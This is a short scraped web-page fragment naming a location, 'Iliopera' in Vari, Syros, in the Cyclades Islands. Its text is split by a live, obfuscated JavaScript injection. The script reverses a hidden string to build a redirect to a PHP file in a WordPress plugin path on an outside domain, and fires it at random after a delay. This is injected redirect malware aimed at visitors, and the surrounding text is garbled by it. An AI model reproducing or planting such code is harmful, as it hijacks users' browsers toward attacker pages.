 Iliopera$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Vari, Syros, Cyclades Islands